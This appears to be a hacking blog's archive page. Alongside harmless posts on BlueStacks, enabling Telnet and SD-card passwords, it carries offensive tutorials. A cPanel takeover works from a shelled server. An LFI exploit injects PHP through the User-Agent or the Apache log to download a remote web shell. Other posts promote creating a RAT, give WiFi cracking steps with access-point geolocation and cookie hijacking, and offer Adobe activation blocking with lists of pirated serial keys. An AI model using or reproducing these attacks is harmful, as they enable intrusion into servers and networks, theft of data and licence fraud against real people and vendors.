Showing posts with label How To. Show all posts

Tuesday, March 4, 2014

How To Play Android Games on PC - Emisoftwarezone


How To Play Android Games on PC

Android phones and tablets today have become very common. Android’s strengths as well as the main reason to get it for her many exciting games and applications are available.
Android mobile phone or tablet, you certainly will play many fun games. New additions to Android with many exciting applications are also available. Put effects on pictures, especially if the applications are very famous. All the fun of Android applications and games on your PC can get. Blue Stacks software to help you any Android application or game you can play on your PC.

Note: To use this software requires that your system have at least two GB RAM.

Overview of Playing Android Games on PC

There are a lot of apps and games that only run on your specific devices. Well, people are bound to that factor but not any more. Now you can download and Install your desired apps and games on your PC. It is a simple and easy to use method. First of all I am going to discuss how is it going to be done. There is software called “Blue Stack’. It is basically a free emulator for android developers. It can help you to play android games on PC easily. Developers use it to test their android Application but we are going to use it for our fun sake.

How To Download Blue Stacks

Download Blue Stacks For Free Click On Download Button Below


Saturday, February 22, 2014

How To Hack Wifi With Aircrack-ng Full Tutorial


How To Hack Wifi With Aircrack-ng Full Tutorial
Wifi hacking full method hack wifi with aircrack-ng backtrack 5 r3 For More backtrack tutorials click here

Description:
Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the PTW attack, thus making the attack much faster compared to other WEP cracking tools.

In fact, Aircrack-ng is a set of tools for auditing wireless networks.

Download & Watch Full Wifi Hacking Tutorial

If You Want Private Help Click Here


If You Like My Post Please Share Like & Subscribe For More Tutorials


Thursday, January 16, 2014

HOW TO CRACK CPANEL VERY EASY METHOD

HOW TO CRACK CPANEL VERY EASY METHOD

Assalam~O~Alaikum Hi & Hellow Everyone Today i will show you a  method , how to hack a
cpanel in the server very easily..

ReQuirement: shelled server+access to path before public_html..

You have a shell , alright go to the
path before /public_html
"xxxx/public_html/" you gonna find a file there called ".contact" or "contactemail"
edit it and replace with your email and save it .

Now You Have to reset the password of 
cPanel. To do this:-

1. Go to Host.

2. Click the Control Panel Login
button.

3. Click the "Forgotten Password"
link.

4. Enter your Domain Name or
Username .

5. Click "Lookup Account".

Reseting your password:

1. Open ur email (which u replace
there).
check inbox.u ll find 1 msg
sent from support@targethost.com

2. Click the reset password link

3. Enter your new password in the
New Password text box.

4. Enter your new password in the
New Password (again) text box.

5. Click the Change password button.
This will take you to a completion
page.

6. Click the RELOGIN option. This will
take you to a sign in page


For More Like Our Fan Page :) 

Keep Visiting And Learn Hacking

HOW TO UPLOAD SHELL VIA LFI VUL By Emisoftwarezone


HOW TO UPLOAD SHELL VIA LFI VUL

Today I Am Going To Teach You Two Ways Of Uploading Shell Via LFI Vul..
ReQuirement:- website vul to lfi.

MethoD 1:-

NOTE: You will need FireFox and its
addon Tamper Data to do this
method!

LFI or Local File Inclusion allows you
to include a local file(which means,
that the file is stored on the server)
and run it in a webscript.
In this method we are going to
upload a shell by accessing the proc/self/environ.
Now we have our page:-

http://www.target.com/index.php?
include=register.php

And now we are going to do this:-
http://www.target.com/index.php?
include=../

If it gives you an error message , this
is good. Best thing that can happen is, it says "No such file or directory".
But anyways, now add this to your url:-
http://www.target.com/index.php?
include=../etc/passwd

And as long as there is no text other
than an error message on the page,
keep adding "../" to the URL, so it would be like:

http://www.target.com/index.php?
include=.../passwd

http://www.target.com/index.php?
include=.../passwd

http://www.target.com/index.php?
include=.../passwd

And so on. Now let's say we got to this URL:-

http://www.target.com/index.php?
include=.../passwd

And we see some huge shitty text we
can not handle with. Now change the
etc/passwd in the URL to proc/self/environ so it would look like this:

http://www.target.com/index.php?
include=...environ

If you see some text, you did good, if
you see an error message you did
bad. Now this is the point where we
use Tamper Data. Start you Tamper
and reload the page, and for user
agent you type in the following PHP script:-

PHP Code:-

<?php $file = fopen
("shell.php" ,"w
+"); $stream = fopen ( "http://
www.website.com/
yourshell.txt" , "r" ); while(!
feof($stream )) {
$shell .= fgets
($stream ); } fwrite
($file , $shell ); fclose
($file );?>

This will execute the PHP script on
the site and create a shell.php on the
server. Why? Because the user agent
is being displayed on the webpage,
and if you put in a webscript for that, it will execute it.
Now simply access your shell by going to

http://www.taget.com/shell.php

And rape the server.

Now LFI method 2:-

NOTE: This only works on apache servers!
Alright you get back to the point
where we tried to access the etc/passwd. You will do the same method, but not with etc/passwd,
you will try to get access to apache/
logs/error.log

If you have a brain, you should know
how to do that, since it's EXACTLY
the same method as on etc/passwd
(explained in LFI method 1).
Now when you have found the file,
open up cmd and type in
Code:
telnet http://www.tagrget.com

80

When you are inside the telnet, you
copy the following code (you use your
own shell url:

PHP Code:

<?php $file = fopen
("shell.php" ,"w
+"); $stream = fopen ( "http://
www.website.com/
yourshell.txt" , "r" ); while(!
feof($stream )) {
$shell .= fgets
($stream ); } fwrite
($file , $shell ); fclose
($file );?>

Paste it into the telnet window, and
press enter once or maybe twice(until
you get an error message).
Now refresh the page in the browser
(error.log) once and there you go.
The PHP script will be executed and
your shell will get uploaded to the
server.
Access it by typing in the
following into your browser:-

Enjoy Hacking For More Updates Like Our Fan Page

How To Create Spynet Rat Full Video Tutorial


How To Create Spynet Rat Full Video Tutorial

Learn How To Create Spynet Rat Full Tutorial Create A Rat Injected File And Hack Pc Full Tutorial By Emisoftwareszone Learn And Share My Tutorials With Your Friends Learn Hacking And Security Tips Learn Security How To Hack Security And How To Secure Security Soon Inshallah We Decide To Make A Tutorial For Our Fans Or Visitors Favicon Injection Hacking And Other Pc Hacking 100% Workable And Easy Methods.


If You Want To Learn Hacking Please Like Our Fan Page For Daily Updates

If You Have Any Problem Contact Click Here


Sunday, December 29, 2013

HOW TO REMOVE MICRO SD MEMORY CARD PASSWORD

HOW TO REMOVE MICRO SD MEMORY CARD PASSWORD

MICRO SD Memory Card Password Recovery / removing 4 method.

Solution 1:
For Symbian Mobiles:
1. Download and Install  FExplorer
2. Insert your card into your phone, without accessing it through the phone
3. Run FExplorer and Open the path C:\system
4. Find the file called mmcstore, and rename it mmcstore.txt
5. Copy that file (mmcstore.txt) to your PC and open it in Notepad
6. Your password will be located within that file.


Solution 2:
For Symbian Mobiles:
1. Download and Instal X-Plore
2. Now open the X-Plore and press Zero(0) then check you have marked the
    "Show the System Files".
3. After you done the above step now go to the file:
    C:/Sys/Data/Mmcstore
4. If you found the above path then press the option "3" to set the Hex-Viewer.
5.  Now look the third column you can see the code like ! TMSD02G (c ??”? x???3?3?3?3?3) 
Now see the characters between '?' because it is your password 33333.
6. You mayn't able to access the path file:
    C:/Sys/Data/Mmcstore
    if you don't set the password for the memory card. 

Solution 3:
For Micro SD:
Put the card in any E series mobile or N95 etc and format it.
It will not ask for a password.


Solution 4:
1. Go to file manager on your mobile 
2. In Settings choose system folders, 
3. In the System folder, find a file called mmcstore 
4. Send the file to your PC using IR/Bluetooth 
5. Open the file in Notepad 

6. The password you need for your memory card is located within that file

If you have any doubts please post a comment below.

Sunday, December 22, 2013

How to Activate Telnet in Windows

How to Activate Telnet in Windows

Telnet in Windows is deactivated from before so you actually need to Activate Telnet in Windows 7 . Telnet is a Network Protocol which allows you to access remote computers . Sounds fascinating ! So before we get into some tutorials of Telnet in our upcoming blog post let us look at the way to enable Telnet in Windows 7 . So here we go -


Step 1 - Click on Start Menu - Control Panel

Step 2 - Click on Programs as shown below

programs,system and security,network and internet

Step 3 -Under the head " Programs and Features click on " Turn Windows Feature On and Off " .

Programs and Features -Turn Windows feature On and Off

Step 4 -Now if a Pop appears just click on what ever looks like yes. It depends on Administrator settings .

Step 5 -  Click on "Telnet Client" . And click on OK .

Telnet Client


Step 6 -Now it might take a little time as shown below depending on your Internet Connection .

Please wait while Windows makes changes to features . This might take several minutes .

 Well now I guess activating Telnet in Windows 7 is easy . So enjoy Telnet commands and if you can't search the web then just wait for out upcoming tutorials . If you like our tutorial then consider spreading it to three peoples .  It helps ! Stay Tuned ! Stay Aware !

Thursday, December 19, 2013

How To Crack Adobe Softwares Manually

How To Crack Adobe Softwares Manually Full Tutorial Cracked Softwares Register Software Without Registry Full Tutorial.


Step 1: Download the any Adobe Software you want like Dreamweaver, Photoshop, Flash,Adobe Creative Suite 5 Design Premium etc or If you already have Adobe software installed : Update it by going to Help---}} then to check for Updates.

Step 2: Now Go to START => Then go to RUN and type the following text and click enter:
C:\Windows\System32\drivers\etc

It should look like this,
Crack Adobe Software

Step 3: Now open that file using Notepad and copy the below lines of code and add to hosts file as shown in image bellow and save it,
127.0.0.1 hl2rcv.adobe.com
127.0.0.1 adobeereg.com
127.0.0.1 activate.adobe.com
127.0.0.1 practivate.adobe.com
127.0.0.1 ereg.adobe.com
127.0.0.1 activate.wip3.adobe.com
127.0.0.1 ereg.wip3.adobe.com
127.0.0.1 wip3.adobe.com
127.0.0.1 activate-sea.adobe.com
127.0.0.1 wwis-dubc1-vip60.adobe.com
127.0.0.1 activate-sjc0.adobe.com
127.0.0.1 3dns.adobe.com
127.0.0.1 3dns-1.adobe.com
127.0.0.1 3dns-2.adobe.com
127.0.0.1 3dns-3.adobe.com
127.0.0.1 3dns-4.adobe.com
127.0.0.1 adobe-dns.adobe.com
127.0.0.1 adobe-dns-1.adobe.com
127.0.0.1 adobe-dns-2.adobe.com
127.0.0.1 adobe-dns-3.adobe.com
127.0.0.1 adobe-dns-4.adobe.com
127.0.0.1 adobe-dns-5.adobe.com
127.0.0.1 hh-software.com
127.0.0.1 http://www.hh-software.com
127.0.0.1 activate.adobe.de
127.0.0.1 practivate.adobe.de
127.0.0.1 ereg.adobe.de
127.0.0.1 activate.wip3.adobe.de
127.0.0.1 wip3.adobe.de
127.0.0.1 3dns-3.adobe.de
127.0.0.1 3dns-2.adobe.de
127.0.0.1 adobe-dns.adobe.de
127.0.0.1 adobe-dns-2.adobe.de
127.0.0.1 adobe-dns-3.adobe.de
127.0.0.1 ereg.wip3.adobe.de
127.0.0.1 activate-sea.adobe.de
127.0.0.1 wwis-dubc1-vip60.adobe.de
127.0.0.1 activate-sjc0.adobe.de
127.0.0.1 wwis-dubc1-vip60.adobe.de
127.0.0.1 hl2rcv.adobe.de
127.0.0.1 nero.com
127.0.0.1 http://www.nero.com
127.0.0.1 activate.nero.com
127.0.0.1 http://www.activate.nero.com
127.0.0.1 nero.de
127.0.0.1 http://www.nero.de
127.0.0.1 activate.nero.de
127.0.0.1 http://www.activate.nero.de
127.0.0.1 validation.sls.microsoft.com

After adding these piece of code, save the notepad file. And exit from there.

Now your .txt file should look like this
Crack Adobe Software

Step 4: Now open that Adobe software, which you have installed and click on Registration and register it using the following keys.

Here is a full list of adobe serials I have found.
Adobe Creative Suite :

1325-0621-9125-0765-3648-0614
1325-0365-5929-6118-8817-8422
1325-0150-1163-7532-1626-3430
1325-0178-1927-9019-0123-2254
1325-0702-3693-1544-9166-3515
1325-0549-2240-0071-3409-1342

Photoshop CS5:

Serial : 1330-1927-7762-6383-0202-0414

Adobe CS5 Serials

Master Suite :

1325-1118-5864-4422-1094-1166
1325-1558-5864-4422-1094-1126
1325-1958-5864-4422-1094-1178
1325-1085-0645-5332-7061-9771

Photoshop :

1330-1927-7762-6383-0202-0414

Fireworks :

1193-1927-7762-6383-0202-0437

Dreamweaver :

1192-1927-7762-6383-0202-0474

Encore :

1132-1127-8739-4724-1356-4304

Soundbooth :

1332-1281-2401-7141-7851-9214

Onlocation :

1132-1434-9226-7415-1756-2046

Contribute :

1188-1001-8428-4361-2308-0839

Adobe Flash Catalyst :

1395-4001-8359-3301-6882-0521

Illustrator :

1034-1006-5290-0019-3090-0219

In Design :

1037-1000-0448-3419-1984-9230

Flash :

1302-1009-3696-1065-6850-7951

Adobe Creative Suite 5 Design Premium :

1407-1774-6464-0961-5577-3797
1325-1245-8536-3731-5649-0659
1325-1113-0107-7817-6293-2712
1325-1355-9394-6283-9724-7600
1325-1059-7531-1609-0601-5636
1325-1337-3209-8161-8985-5221

Adobe Premiere Pro CS5:

1325-1690-0603-1760-5083-6195
1325-1639-7577-9907-5036-7451

Adobe Lightroom 3 :

1160-4180-1304-4433-8182-0131
1160-4089-8059-2477-5747-3653
1160-4524-3826-2813-1878-0373
1160-4061-6875-7714-1191-2089
1160-4998-8932-9947-2948-1705
1160-4796-6424-4832-1184-5113
1160-4674-7526-7461-7646-0743
1160-4526-3596-3501-4568-7963

Adobe Photoshop CS5 :

1330-1331-8999-1502-9478-2917
1330-1142-0465-8003-9094-2819
1330-1316-4643-3923-8060-7538
1330-1671-4856-0278-6039-5990
1330-1647-2807-2131-5612-3113
1330-1069-7042-6518-2723-8340
1330-1273-0567-2526-5898-4518
1330-1700-2259-7564-5904-8654
1330-1456-7129-3124-9883-0945
1330-1978-0944-5190-8622-2482
1330-1729-4134-3278-5127-0701
1330-1195-9669-1964-1664-8624
1330-1053-1062-3663-3360-7919
1330-1721-2162-5454-2056-2287
1330-1266-3612-0814-0203-2212
1330-1398-3612-0601-3319-3385
1330-1559-1431-3534-8376-1995
1330-1121-1371-0736-8351-4437
1330-1168-5387-1370-1930-2853
1330-1710-0698-7698-7854-4790
1330-1554-8539-3561-0436-4419
1330-1522-1016-1028-5254-0575
1330-1114-2026-2783-5050-1059
1330-1415-4881-9987-0255-2828
1330-1024-9870-9107-3211-6777
1330-1005-5851-8724-6749-9129
1330-1302-5050-2968-0368-6016
1330-1243-3955-0795-5819-7078


HOW TO HACK WIFI EASILY

HOW TO HACK WIFI EASILY FEW STEPS WITH PICTURE.

A very good tutorial by my friend Solitary Man on Wep Cracking. He has used the tool "fern-wifi-cracker" which is easily avaliable on backtrack 5 R3.

So lets begin ...
Go to backtrack --> exploitation tools --> wireless exploitation tools --> 
WLAN exploitation --> fern-wifi-cracker


Now select the wireless interface you have ( it can be wlan0, wlan1 etc..)


Now there's a button on which you can see wifi logo, click that and it will start the network scanning ( of-course its using airodump here).

Note*: if you double-click anywhere in the tool, you'll get a "settings" dialog box... you can set the channel there and also you can start the xterm.


Now if you see closely, you'll note that the two buttons below the scan button will get enabled, the first button is the WEP cracking button and the second one is for WPA cracking.

Click the button for WEP cracking


After clicking that button, a new dialog box will open. you can select the wep network from the list and then you can select the type of attack i.e arp replay attack, chop-chop attack or fragmentation attack. then click "Attack"...


You'll be able to see the number of ivs are increasing.There's a progress bar at the end of the dialog box.When the progress bar reaches the end, this tool starts aircrack for cracking wifi password


When the password is cracked, it will be shown at the bottom of the dialog box...

NOW COMES THE INTERESTING PART: 
(before going further, i suggest you to connect to the internet for this)

Go to "toolbox" --> Geolocatory tracker.


Give the bssid of the AP in the text box and click "Trace".


I think everyone has already guessed what it will show...

YES... INDEED... IT WILL SHOW YOU THE LOCATION OF THE AP ON THE GOOGLE MAPS ... You can see the coordinates as well..


And also you can see in the toolbox, there's a button for cookie hijacking called "cookie hijacker" ..

ok guys so that's it for now... Soon INSHALLAH We Create A Wifi Cracker For Window Users. For More Click Here